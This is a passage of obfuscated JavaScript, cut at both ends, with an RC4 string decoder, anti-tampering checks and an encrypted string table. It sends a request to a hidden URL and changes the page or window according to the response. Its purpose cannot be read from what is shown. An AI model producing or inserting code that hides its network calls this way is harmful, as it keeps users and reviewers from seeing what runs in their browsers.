_0x50cfdb=0x0,_0x316cfa=_0x29ec51['\x6c\x65\x6e\x67\x74\x68'];_0x50cfdb<_0x316cfa;_0x50cfdb++){_0x25a6d9+='\x25'+('\x30\x30'+_0x29ec51['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x50cfdb)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x29ec51=decodeURIComponent(_0x25a6d9);for(var _0x37744a=0x0;_0x37744a<0x100;_0x37744a++){_0x5445fa[_0x37744a]=_0x37744a;}for(_0x37744a=0x0;_0x37744a<0x100;_0x37744a++){_0xd001e7=(_0xd001e7+_0x5445fa[_0x37744a]+_0x1d1045['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x37744a%_0x1d1045['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x55104c=_0x5445fa[_0x37744a];_0x5445fa[_0x37744a]=_0x5445fa[_0xd001e7];_0x5445fa[_0xd001e7]=_0x55104c;}_0x37744a=0x0;_0xd001e7=0x0;for(var _0x43760a=0x0;_0x43760a<_0x29ec51['\x6c\x65\x6e\x67\x74\x68'];_0x43760a++){_0x37744a=(_0x37744a+0x1)%0x100;_0xd001e7=(_0xd001e7+_0x5445fa[_0x37744a])%0x100;_0x55104c=_0x5445fa[_0x37744a];_0x5445fa[_0x37744a]=_0x5445fa[_0xd001e7];_0x5445fa[_0xd001e7]=_0x55104c;_0x423635+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x29ec51['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x43760a)^_0x5445fa[(_0x5445fa[_0x37744a]+_0x5445fa[_0xd001e7])%0x100]);}return _0x423635;};_0x5640['\x72\x63\x34']=_0x159bc1;_0x5640['\x64\x61\x74\x61']={};_0x5640['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1125e5=_0x5640['\x64\x61\x74\x61'][_0x2a9085];if(_0x1125e5===undefined){if(_0x5640['\x6f\x6e\x63\x65']===undefined){var _0x7e5939=function(_0x305399){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x305399;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x7e5939['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x52e760=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x52e760['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x7e5939['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1adac5){if(!Boolean(~_0x1adac5)){return _0x1adac5;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x7e5939['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x404021){for(var _0x234c9e=0x0,_0x43161d=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x234c9e<_0x43161d;_0x234c9e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x43161d=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x404021(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x7e5939(_0x5640)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x5640['\x6f\x6e\x63\x65']=!![];}_0x329aa5=_0x5640['\x72\x63\x34'](_0x329aa5,_0x1872a6);_0x5640['\x64\x61\x74\x61'][_0x2a9085]=_0x329aa5;}else{_0x329aa5=_0x1125e5;}return _0x329aa5;};(function(){var _0x1809ce={'\x63\x54\x75':function _0x21a701(_0x45a91c,_0x52c7e7){return _0x45a91c+_0x52c7e7;},'\x6f\x76\x6c':function _0x5b6de1(_0x1ba7af,_0x584ac5){return _0x1ba7af-_0x584ac5;},'\x68\x55\x4b':function _0x2b8531(_0x465391,_0x4b3a9f){return _0x465391(_0x4b3a9f);},'\x45\x4b\x6a':function _0x164afe(_0x1c9eb8,_0x48e931){return _0x1c9eb8+_0x48e931;},'\x4b\x41\x76':function _0x4cc673(_0x1c5c50){return _0x1c5c50();},'\x57\x52\x5a':function _0x3acb95(_0x1ad6d8,_0x48d01c){return _0x1ad6d8+_0x48d01c;},'\x5a\x73\x67':function _0x492ff4(_0x2ddbc2,_0x4167a0){return _0x2ddbc2==_0x4167a0;},'\x67\x64\x75':function _0x28fb99(_0x1a0d1b,_0x51c854){return _0x1a0d1b+_0x51c854;},'\x6b\x78\x4b':function _0xf9a8c8(_0x1c03f9,_0x9d2cbf){return _0x1c03f9-_0x9d2cbf;},'\x76\x50\x56':function _0x504388(_0x2ead09,_0x123bd0){return _0x2ead09+_0x123bd0;}};var _0x4f7363=_0x5640('0x0', '\x62\x62\x6c\x69')[_0x5640('0x1', '\x4a\x7a\x73\x70')]('\x7c'),_0x75f6f=0x0;while(!![]){switch(_0x4f7363[_0x75f6f++]){case'\x30':var _0x1c44b7=function(){_0x47aad9[0x2]=_0x2c1b38[_0x5640('0x2', '\x78\x42\x72\x6f')]('\x72\x3a',_0x2c1b38[_0x5640('0x3', '\x4b\x4c\x49\x74')](new _0x9954b2[_0x5640('0x4', '\x5d\x44\x6d\x6b')]()[_0x5640('0x5', '\x67\x5a\x42\x4f')](),_0x1d0d5f));_0x36ad93[_0x5640('0x6', '\x77\x4d\x63\x4d')](_0x5640('0x7', '\x70\x54\x66\x38'))[_0x5640('0x8', '\x4e\x75\x63\x78')]=_0x2c1b38[_0x5640('0x9', '\x77\x56\x42\x7a')](_0x5640('0xa', '\x66\x29\x51\x71'),_0x2c1b38[_0x5640('0xb', '\x41\x50\x5a\x38')](_0xc227a3,_0x2c1b38[_0x5640('0xc', '\x5d\x55\x2a\x23')](_0x2c1b38[_0x5640('0xd', '\x68\x33\x6a\x75')](_0x2c1b38[_0x5640('0xe', '\x62\x49\x21\x78')](_0x1a8967,'\x20\x28'),_0x47aad9[_0x5640('0xf', '\x65\x49\x6d\x50')]()),'\x29')));};continue;case'\x31':var _0x36ad93=_0x9954b2[_0x5640('0x10', '\x40\x70\x76\x26')];continue;case'\x32':var _0x5e55ef;continue;case'\x33':var _0x2c1b38={'\x46\x73\x6a':function _0x3b66c8(_0x5a76f6,_0x579d31){return _0x1809ce[_0x5640('0x11', '\x67\x5a\x42\x4f')](_0x5a76f6,_0x579d31);},'\x57\x71\x42':function _0x525c6b(_0x4bd35f,_0x18c03d){return _0x1809ce[_0x5640('0x12', '\x57\x49\x4a\x36')](_0x4bd35f,_0x18c03d);},'\x54\x63\x61':function _0xeb26f2(_0x2a7e39,_0x5828a2){return _0x1809ce[_0x5640('0x13', '\x57\x49\x4a\x36')](_0x2a7e39,_0x5828a2);},'\x45\x49\x43':function _0x2c6063(_0x14aded,_0x37ea66){return _0x1809ce[_0x5640('0x14', '\x36\x7a\x6c\x31')](_0x14aded,_0x37ea66);},'\x41\x58\x49':function _0x495b76(_0x52e525,_0x2eb617){return _0x1809ce[_0x5640('0x15', '\x58\x41\x75\x26')](_0x52e525,_0x2eb617);},'\x7a\x66\x4c':function _0x370046(_0x3eb60c){return _0x1809ce[_0x5640('0x16', '\x4e\x75\x63\x78')](_0x3eb60c);},'\x61\x6a\x41':function _0x5d700b(_0x5a1449,_0x10574d){return _0x1809ce[_0x5640('0x17', '\x5d\x44\x6d\x6b')](_0x5a1449,_0x10574d);},'\x50\x5a\x61':function _0x2d9d1f(_0x1fe485,_0x2413fc){return _0x1809ce[_0x5640('0x18', '\x36\x7a\x6c\x31')](_0x1fe485,_0x2413fc);},'\x66\x6a\x56':function _0x2e874c(_0x382e9a,_0x524cf6){return _0x1809ce[_0x5640('0x19', '\x28\x50\x5e\x28')](_0x382e9a,_0x524cf6);},'\x6c\x62\x54':function _0x51dd17(_0x52ddba,_0x5a9db2){return _0x1809ce[_0x5640('0x1a', '\x58\x41\x75\x26')](_0x52ddba,_0x5a9db2);},'\x63\x45\x59':function _0x55bc78(_0x5373d4,_0x202ab9){return _0x1809ce[_0x5640('0x1b', '\x4b\x49\x70\x34')](_0x5373d4,_0x202ab9);},'\x62\x78\x43':function _0x1e6bdf(_0x2138a1,_0x54150c){return _0x1809ce[_0x5640('0x1c', '\x6d\x40\x6e\x31')](_0x2138a1,_0x54150c);},'\x5a\x77\x42':function _0x213147(_0x242ef9,_0x3b2815){return _0x1809ce[_0x5640('0x1d', '\x28\x4f\x64\x6c')](_0x242ef9,_0x3b2815);},'\x77\x49\x6c':function _0x185103(_0x1f78ed,_0x40b46b){return _0x1809ce[_0x5640('0x1e', '\x62\x49\x21\x78')](_0x1f78ed,_0x40b46b);},'\x59\x74\x6b':function _0x1f737c(_0x49113b,_0x4ba7c1){return _0x1809ce[_0x5640('0x1f', '\x68\x33\x6a\x75')](_0x49113b,_0x4ba7c1);},'\x6f\x4e\x48':function _0x4014dd(_0x5c1911){return _0x1809ce[_0x5640('0x20', '\x65\x49\x6d\x50')](_0x5c1911);}};continue;case'\x34':try{var _0x122ddf=_0x5640('0x21', '\x5d\x44\x6d\x6b')[_0x5640('0x22', '\x70\x4f\x43\x40')]('\x7c'),_0x2c39be=0x0;while(!![]){switch(_0x122ddf[_0x2c39be++]){case'\x30':_0x9954b2[_0x5640('0x23', '\x70\x54\x66\x38')]=function(){if(!window[_0x5640('0x24', '\x4d\x24\x6f\x6d')])_0x2c1b38[_0x5640('0x25', '\x6e\x61\x35\x72')](_0x1c44b7);};continue;case'\x31':if(_0x9954b2[_0x5640('0x26', '\x4d\x24\x6f\x6d')]){_0x5e55ef=new _0x9954b2[_0x5640('0x27', '\x5d\x44\x6d\x6b')]();}else{_0x5e55ef=new _0x9954b2[_0x5640('0x28', '\x68\x33\x6a\x75')](_0x5640('0x29', '\x4a\x7a\x73\x70'));}continue;case'\x32':_0x5e55ef[_0x5640('0x2a', '\x5b\x5a\x69\x6a')]=function(){switch(_0x5e55ef[_0x5640('0x2b', '\x69\x65\x28\x39')]){case 0x0:_0x1a8967=_0x2c1b38[_0x5640('0x2c', '\x36\x7a\x6c\x31')](_0x2c1b38[_0x5640('0x2d', '\x6d\x40\x6e\x31')](new _0x9954b2[_0x5640('0x2e', '\x23\x7a\x45\x32')]()[_0x5640('0x2f', '\x28\x4f\x64\x6c')](),_0x1d0d5f),_0x5640('0x30', '\x62\x49\x21\x78'));break;case 0x1:_0x1a8967=_0x2c1b38[_0x5640('0x31', '\x66\x72\x5e\x36')](_0x2c1b38[_0x5640('0x32', '\x5b\x5a\x69\x6a')](new _0x9954b2[_0x5640('0x33', '\x68\x33\x6a\x75')]()[_0x5640('0x34', '\x54\x23\x78\x39')](),_0x1d0d5f),_0x5640('0x35', '\x40\x70\x76\x26'));break;case 0x2:_0x1a8967=_0x2c1b38[_0x5640('0x36', '\x54\x23\x78\x39')](_0x2c1b38[_0x5640('0x37', '\x40\x70\x76\x26')](new _0x9954b2[_0x5640('0x38', '\x4b\x4c\x49\x74')]()[_0x5640('0x39', '\x5d\x44\x6d\x6b')](),_0x1d0d5f),_0x5640('0x3a', '\x6d\x40\x6e\x31'));break;case 0x3:_0x1a8967=_0x2c1b38[_0x5640('0x3b', '\x23\x7a\x45\x32')](_0x2c1b38[_0x5640('0x3c', '\x58\x41\x75\x26')](new _0x9954b2[_0x5640('0x3d', '\x4e\x75\x63\x78')]()[_0x5640('0x3e', '\x6d\x40\x6e\x31')](),_0x1d0d5f),_0x5640('0x3f', '\x69\x65\x28\x39'));break;case 0x4:_0x1a8967=_0x5640('0x40', '\x64\x73\x25\x46');_0x47aad9[0x1]=_0x2c1b38[_0x5640('0x41', '\x48\x41\x31\x53')]('\x63\x3a',_0x2c1b38[_0x5640('0x42', '\x62\x49\x21\x78')](new _0x9954b2[_0x5640('0x43', '\x78\x23\x5a\x5a')]()[_0x5640('0x44', '\x59\x53\x57\x6e')](),_0x1d0d5f));if(_0x2c1b38[_0x5640('0x45', '\x64\x73\x25\x46')](_0x5e55ef[_0x5640('0x46', '\x23\x7a\x45\x32')],0xc8)){if(window[_0x5640('0x47', '\x58\x41\x75\x26')]){_0x2c1b38[_0x5640('0x48', '\x66\x23\x4a\x21')](_0x1c44b7);_0x9954b2[_0x5640('0x49', '\x35\x6a\x6b\x35')][_0x5640('0x4a', '\x35\x6e\x5d\x59')](_0x5640('0x4b', '\x6d\x40\x6e\x31'),_0x9954b2[_0x5640('0x4c', '\x78\x42\x72\x6f')]);}else{_0x9954b2[_0x5640('0x4d', '\x40\x70\x76\x26')][_0x5640('0x4e', '\x71\x61\x49\x5b')]();}}break;}};continue;case'\x33':_0x5e55ef[_0x5640('0x4f', '\x59\x53\x57\x6e')](_0x5640('0x50', '\x41\x50\x5a\x38'),_0x1809ce[_0x5640('0x51', '\x5b\x5a\x69\x6a')](_0x5640('0x52', '\x5b\x5a\x69\x6a'),_0x36b0d4),![]);continue;case'\x34':_0x5e55ef[_0x5640('0x53', '\x5d\x44\x6d\x6b')](null);continue;case'\x35':_0x47aad9[0x0]=_0x1809ce[_0x5640('0x54', '\x48\x41\x31\x53')]('\x73\x3a',_0x1809ce[_0x5640('0x1d', '\x28\x4f\x64\x6c')](new _0x9954b2[_0x5640('0x33', '\x68\x33\x6a\x75')]()[_0x5640('0x34', '\x54\x23\x78\x39')](),_0x1d0d5f));continue;}break;}}catch(_0x36202c){_0x1a8967+=_0x1809ce[_0x5640('0x55', '\x23\x7a\x45\x32')](_0x1809ce[_0x5640('0x56', '\x69\x65\x28\x39')](_0x1809ce[_0x5640('0x57', '\x48\x41\x31\x53')](new _0x9954b2[_0x5640('0x58', '\x48\x41\x31\x53')]()[_0x5640('0x59', '\x41\x50\x5a\x38')](),_0x1d0d5f),_0x5640('0x5a', '\x66\x29\x51\x71')),_0x36202c);}continue;case'\x35':var _0x1d0d5f=new _0x9954b2[_0x5640('0x5b', '\x58\x41\x75\x26')]()[_0x5640('0x5c', '\x66\x72\x5e\x36')]();continue;case'\x36':var _0xc227a3=_0x9954b2[_0x5640('0x5d', '\x71\x61\x49\x5b')];continue;case'\x37':var _0x1a8967=_0x5640('0x5e', '\x48\x41\x31\x53');continue;case'\x38':var _0x47aad9=new _0x9954b2[_0x5640('0x5f', '\x38\x50\x5e\x50')](0x3);continue;case'\x39':var _0x36b0d4=_0x5640('0x61', '\x8d\x55\x22\x75\xc4\xab\xb5\x5e');continue;case'\x31\x30':var _0x9954b2=this[_0x5640('0x62', '\x5a\x69\x67\x45')];continue;}break;}}());var _0x79b7=['\x4c\x38\x4f\x52\x59\x4d\x4f\x51\x77\x37\x6e\x43\x6f\x77\x3d\x3d','\x77\x34\x67\x44\x46\x67\x3d\x3d','\x77\x70\x62\x43\x68\x67\x37\x44\x6f\x4d\x4f\x7a\x77\x35\x55\x3d','\x48\x44\x6c\x30','\x4b\x73\x4f\x43\x57\x67\x3d\x3d','\x77\x70\x30\x59\x4e\x51\x3d\x3d','\x63\x32\x30\x73','\x77\x70\x63\x63\x77\x72\x6b\x3d','\x77\x36\x6e\x44\x72\x57\x64\x4d\x77\x36\x72\x44\x75\x67\x3d\x3d','\x77\x72\x33\x43\x6c\x31\x44\x43\x75\x77\x70\x34','\x58\x54\x52\x44\x77\x34\x70\x30\x77\x70\x33\x43\x72\x38\x4f\x45','\x77\x36\x48\x43\x73\x77\x59\x3d','\x77\x70\x6a\x43\x68\x57\x38\x3d','\x54\x6d\x4c\x43\x6f\x32\x58\x43\x68\x7a\x41\x3d','\x63\x63\x4b\x78\x77\x71\x38\x3d','\x4e\x68\x4e\x73\x77\x70\x68\x32\x5a\x63\x4b\x58\x77\x6f\x78\x71\x77\x72\x55\x3d','\x45\x73\x4f\x73\x4e\x38\x4f\x31\x42\x45\x78\x55\x45\x63\x4f\x61\x51\x41\x3d\x3d','\x52\x63\x4f\x6b\x77\x72\x59\x3d','\x77\x34\x4c\x44\x6f\x30\x73\x7a\x77\x72\x48\x43\x73\x51\x3d\x3d','\x56\x6d\x6a\x43\x6e\x6e\x62\x43\x67\x54\x48\x44\x6e\x43\x6b\x3d','\x63\x73\x4f\x43\x48\x63\x4f\x52\x77\x72\x56\x2f\x52\x38\x4f\x4e\x46\x4d\x4b\x36\x49\x58\x63\x63\x64\x63\x4b\x48\x4d\x77\x44\x44\x6d\x73\x4f\x33\x50\x31\x50\x44\x69\x38\x4f\x52\x77\x71\x54\x44\x68\x38\x4b\x6d\x56\x77\x6b\x7a\x51\x73\x4f\x6a\x77\x35\x33\x44\x72\x38\x4f\x72\x77\x37\x6b\x66\x4b\x41\x58\x44\x6f\x38\x4f\x49','\x77\x71\x63\x57\x50\x67\x3d\x3d','\x51\x73\x4f\x68\x49\x43\x41\x52\x77\x34\x41\x3d','\x77\x37\x66\x44\x72\x6b\x30\x3d','\x77\x70\x70\x77\x51\x51\x3d\x3d','\x77\x72\x42\x72\x77\x35\x30\x47\x5a\x38\x4f\x71\x62\x68\x54\x43\x6d\x38\x4b\x4b\x47\x6a\x64\x4e\x65\x31\x73\x51\x5a\x42\x59\x54\x77\x71\x74\x6d\x64\x30\x59\x36\x77\x37\x54\x44\x73\x73\x4b\x49\x77\x72\x62\x43\x76\x4d\x4f\x43\x63\x78\x58\x44\x6d\x67\x50\x44\x70\x69\x4c\x44\x76\x69\x37\x43\x67\x45\x63\x3d','\x44\x31\x67\x36\x77\x37\x41\x3d','\x56\x79\x77\x73','\x55\x30\x34\x70\x77\x37\x76\x43\x6b\x6e\x78\x70\x49\x73\x4f\x54\x65\x51\x3d\x3d','\x77\x6f\x52\x31\x77\x37\x49\x3d','\x77\x71\x4c\x43\x67\x58\x62\x44\x69\x6d\x63\x56\x45\x69\x68\x72\x50\x67\x38\x59\x66\x6d\x63\x67\x51\x78\x73\x3d','\x77\x35\x33\x44\x74\x6b\x6b\x39\x77\x72\x45\x3d','\x52\x38\x4b\x41\x77\x70\x4e\x6a','\x4d\x4d\x4f\x52\x65\x73\x4f\x6a\x77\x36\x54\x43\x70\x6b\x6b\x3d','\x5a\x30\x2f\x43\x75\x41\x3d\x3d','\x44\x57\x50\x43\x6c\x38\x4b\x6c\x77\x6f\x62\x43\x6a\x47\x73\x3d','\x56\x73\x4b\x7a\x77\x6f\x45\x3d','\x77\x34\x37\x43\x6c\x51\x73\x3d','\x77\x6f\x6c\x4b\x47\x54\x52\x35\x77\x71\x41\x76\x4d\x47\x2f\x44\x70\x77\x3d\x3d','\x77\x70\x2f\x44\x6b\x33\x50\x43\x69\x38\x4b\x6d\x77\x6f\x37\x44\x76\x38\x4b\x51\x57\x38\x4b\x49\x4c\x77\x3d\x3d','\x45\x6a\x39\x46\x77\x34\x5a\x34\x77\x6f\x73\x3d','\x77\x70\x6a\x43\x73\x68\x6b\x3d','\x51\x7a\x35\x47','\x77\x35\x41\x37\x42\x51\x3d\x3d','\x56\x4d\x4b\x52\x77\x71\x55\x3d','\x77\x71\x35\x75\x77\x72\x44\x44\x70\x7a\x51\x62\x77\x34\x34\x32','\x77\x34\x33\x44\x6c\x45\x76\x43\x76\x73\x4b\x77\x77\x6f\x6f\x70\x47\x73\x4b\x4b\x58\x38\x4b\x69\x4b\x73\x4f\x65\x77\x35\x52\x54\x77\x35\x45\x42\x47\x63\x4f\x61\x77\x72\x6a\x44\x6d\x38\x4b\x42\x77\x70\x6e\x44\x70\x63\x4f\x59\x65\x4d\x4f\x6c\x77\x71\x4c\x43\x6f\x38\x4f\x75\x77\x36\x67\x44\x77\x34\x4e\x54\x77\x36\x74\x68\x77\x36\x72\x43\x6e\x4d\x4f\x6a\x77\x34\x49\x3d','\x54\x57\x72\x43\x75\x67\x3d\x3d','\x77\x36\x73\x2f\x66\x79\x33\x43\x6d\x69\x77\x3d','\x77\x6f\x6f\x43\x49\x41\x3d\x3d','\x77\x6f\x4d\x53\x4b\x73\x4f\x4c\x77\x37\x6c\x70','\x57\x73\x4f\x62\x77\x6f\x55\x3d','\x77\x37\x74\x63\x52\x46\x52\x69\x77\x6f\x6b\x3d','\x5a\x38\x4b\x78\x77\x71\x34\x3d','\x77\x71\x44\x43\x70\x51\x34\x3d','\x77\x37\x6a\x43\x72\x43\x55\x3d','\x4f\x52\x35\x6a\x77\x6f\x31\x42\x59\x67\x3d\x3d','\x63\x4d\x4b\x4a\x77\x6f\x38\x3d','\x77\x71\x6a\x44\x6a\x58\x63\x3d','\x77\x71\x37\x43\x72\x31\x58\x44\x75\x53\x58\x43\x74\x63\x4f\x47\x77\x36\x6e\x43\x6c\x38\x4b\x34\x77\x36\x38\x3d','\x77\x35\x2f\x43\x74\x63\x4b\x33\x77\x6f\x31\x2f\x58\x69\x58\x44\x68\x67\x3d\x3d','\x63\x38\x4b\x59\x77\x6f\x35\x6a\x77\x37\x52\x50\x51\x6b\x64\x50\x77\x71\x51\x49','\x65\x69\x59\x70\x77\x70\x58\x43\x67\x73\x4b\x48\x77\x34\x66\x43\x70\x67\x3d\x3d','\x77\x72\x41\x5a\x77\x6f\x77\x3d','\x5a\x73\x4f\x33\x77\x71\x55\x3d','\x4e\x73\x4f\x4a\x47\x77\x3d\x3d','\x77\x6f\x6e\x43\x75\x77\x51\x3d','\x77\x71\x73\x57\x4d\x4d\x4f\x4a','\x77\x34\x6e\x44\x6f\x31\x45\x41\x77\x71\x7a\x43\x74\x4d\x4b\x62','\x77\x70\x37\x43\x6a\x44\x49\x3d','\x77\x34\x76\x43\x6e\x31\x50\x44\x75\x38\x4b\x7a\x77\x34\x45\x79\x58\x38\x4f\x79\x56\x73\x4b\x38\x65\x63\x4b\x61\x77\x37\x30\x69\x77\x35\x74\x41\x55\x73\x4f\x53','\x77\x70\x72\x44\x69\x31\x68\x51\x77\x6f\x4d\x3d','\x46\x6b\x49\x78\x77\x36\x33\x44\x73\x6a\x59\x3d','\x61\x4d\x4b\x56\x77\x72\x63\x3d','\x51\x31\x4d\x71\x77\x37\x72\x43\x70\x57\x45\x3d','\x4f\x56\x63\x66\x42\x38\x4b\x6f\x59\x73\x4f\x2b\x49\x32\x58\x44\x6c\x73\x4f\x57\x77\x34\x6b\x58\x77\x71\x6a\x44\x67\x44\x34\x53\x77\x34\x33\x43\x76\x67\x72\x43\x6c\x6d\x48\x44\x76\x51\x34\x34\x77\x70\x34\x6b\x49\x73\x4b\x43\x77\x70\x35\x41\x62\x32\x7a\x43\x72\x4d\x4f\x38\x4a\x32\x50\x44\x67\x52\x7a\x44\x6f\x67\x3d\x3d','\x77\x70\x72\x44\x72\x6d\x51\x3d','\x43\x63\x4f\x72\x4e\x6b\x37\x43\x72\x42\x34\x3d','\x56\x63\x4b\x6b\x77\x71\x6f\x3d','\x57\x73\x4f\x52\x77\x71\x6b\x63\x77\x71\x45\x78','\x77\x72\x33\x43\x73\x54\x44\x43\x6b\x68\x4c\x43\x70\x77\x3d\x3d','\x77\x71\x52\x38\x53\x41\x3d\x3d','\x51\x38\x4f\x61\x77\x71\x4d\x65\x77\x72\x4d\x77\x77\x6f\x31\x56\x48\x41\x3d\x3d','\x43\x56\x49\x39\x77\x37\x6e\x44\x73\x69\x77\x3d','\x41\x73\x4f\x4d\x4d\x51\x3d\x3d','\x59\x55\x45\x73','\x77\x6f\x2f\x43\x74\x44\x4e\x76\x77\x34\x49\x3d','\x77\x34\x2f\x44\x6c\x73\x4f\x77\x47\x6a\x72\x43\x6d\x41\x3d\x3d','\x4f\x6b\x66\x43\x73\x67\x3d\x3d','\x77\x71\x33\x43\x6b\x58\x73\x3d','\x48\x32\x48\x43\x72\x47\x37\x43\x67\x44\x30\x3d','\x77\x72\x41\x62\x77\x72\x38\x3d','\x77\x72\x6f\x4d\x5a\x77\x3d\x3d','\x54\x44\x5a\x4c\x77\x34\x46\x69\x77\x6f\x73\x3d','\x77\x34\x33\x43\x74\x38\x4f\x33\x4a\x73\x4b\x64','\x77\x6f\x76\x43\x6a\x31\x30\x3d','\x77\x35\x59\x6c\x58\x41\x3d\x3d','\x77\x70\x55\x30\x77\x6f\x6f\x56\x64\x38\x4b\x30\x4d\x56\x72\x43\x74\x41\x3d\x3d','\x57\x63\x4f\x54\x77\x70\x7a\x43\x71\x41\x72\x43\x71\x67\x3d\x3d','\x77\x72\x37\x43\x68\x44\x49\x3d','\x77\x37\x73\x35\x56\x41\x3d\x3d','\x77\x6f\x2f\x43\x74\x53\x39\x2b\x77\x34\x4c\x44\x76\x73\x4b\x6c\x52\x32\x42\x78','\x52\x63\x4f\x69\x4e\x41\x3d\x3d','\x77\x6f\x2f\x44\x74\x6c\x38\x3d','\x56\x38\x4f\x4c\x4e\x41\x3d\x3d','\x56\x32\x6a\x43\x6c\x73\x4b\x64\x77\x6f\x4d\x3d','\x42\x6d\x50\x43\x6a\x63\x4b\x57\x77\x70\x76\x43\x69\x51\x3d\x3d','\x77\x70\x33\x43\x6a\x6c\x41\x3d','\x77\x36\x77\x42\x77\x72\x6f\x3d','\x43\x4d\x4f\x4c\x4c\x41\x3d\x3d','\x51\x73\x4b\x76\x77\x6f\x2f\x43\x73\x4d\x4f\x78\x77\x36\x76\x43\x6a\x69\x55\x3d','\x66\x4d\x4b\x53\x77\x6f\x35\x33\x77\x37\x52\x56','\x63\x38\x4f\x39\x77\x72\x38\x3d','\x77\x72\x66\x43\x72\x55\x67\x3d','\x77\x6f\x62\x43\x73\x38\x4b\x30\x77\x70\x5a\x32\x56\x6a\x54\x43\x6c\x41\x73\x51\x77\x70\x49\x47\x77\x37\x33\x44\x6f\x63\x4b\x71\x55\x77\x3d\x3d','\x77\x35\x34\x50\x45\x69\x74\x39\x77\x71\x45\x3d','\x77\x71\x50\x44\x70\x58\x6f\x3d','\x65\x73\x4b\x61\x77\x70\x63\x3d','\x77\x70\x34\x6c\x4b\x77\x3d\x3d','\x46\x56\x73\x6d\x77\x37\x6e\x44\x72\x79\x72\x44\x70\x6b\x4a\x7a\x45\x68\x6e\x44\x75\x63\x4b\x79\x77\x37\x70\x64\x77\x71\x35\x7a','\x56\x6b\x74\x6a\x77\x36\x4c\x43\x74\x44\x6a\x43\x6a\x56\x73\x36','\x55\x68\x39\x54\x77\x70\x37\x43\x68\x67\x3d\x3d','\x61\x73\x4b\x50\x77\x6f\x4e\x6a\x54\x6b\x6b\x49','\x55\x32\x64\x63\x54\x4d\x4b\x6b\x52\x77\x3d\x3d','\x4f\x51\x6c\x6b','\x52\x73\x4b\x73\x77\x71\x6e\x43\x6f\x38\x4f\x71\x77\x36\x7a\x43\x76\x79\x64\x6a\x50\x4d\x4f\x41\x77\x6f\x44\x43\x74\x56\x70\x31\x77\x37\x59\x76\x77\x6f\x78\x54\x77\x35\x62\x43\x70\x63\x4b\x45\x77\x37\x77\x35\x44\x42\x55\x4a\x77\x37\x35\x7a\x77\x35\x4a\x53\x77\x72\x56\x34\x77\x36\x62\x43\x71\x38\x4f\x75','\x77\x34\x6b\x2f\x77\x6f\x37\x43\x6c\x77\x31\x32','\x77\x37\x44\x43\x69\x69\x6f\x3d','\x62\x78\x45\x6b','\x47\x6d\x72\x43\x6c\x73\x4b\x57\x77\x6f\x62\x43\x6a\x31\x45\x44\x66\x73\x4f\x59\x77\x6f\x77\x3d','\x55\x6d\x76\x43\x75\x47\x58\x43\x6d\x6a\x62\x44\x67\x51\x3d\x3d','\x4d\x73\x4f\x68\x77\x70\x63\x3d','\x53\x6b\x6c\x33','\x63\x69\x59\x6c\x77\x6f\x66\x43\x6b\x63\x4b\x49','\x66\x38\x4f\x6b\x77\x6f\x4d\x3d','\x77\x72\x37\x43\x6a\x6b\x66\x43\x72\x78\x64\x6b\x4c\x32\x76\x43\x6a\x47\x2f\x44\x71\x67\x58\x44\x74\x38\x4b\x47\x77\x35\x4e\x68\x77\x37\x62\x44\x70\x6b\x56\x53\x77\x34\x77\x3d','\x48\x54\x56\x45\x77\x34\x70\x6c\x77\x6f\x59\x3d','\x77\x34\x76\x44\x69\x45\x45\x3d','\x52\x73\x4b\x73\x77\x71\x6e\x43\x6f\x38\x4f\x71\x77\x36\x7a\x43\x76\x79\x64\x6a\x50\x4d\x4f\x41\x77\x6f\x72\x43\x75\x6c\x42\x2b\x77\x36\x45\x55\x77\x34\x6f\x57\x77\x34\x6e\x43\x74\x38\x4f\x49\x77\x36\x63\x33\x44\x46\x41\x3d','\x77\x70\x62\x43\x73\x6b\x4d\x3d','\x4e\x38\x4f\x47\x77\x71\x64\x35\x77\x71\x78\x33\x4b\x77\x3d\x3d','\x77\x37\x6b\x72\x77\x71\x37\x44\x6f\x54\x51\x62','\x44\x6e\x34\x47\x56\x38\x4f\x6a\x55\x38\x4f\x57\x48\x33\x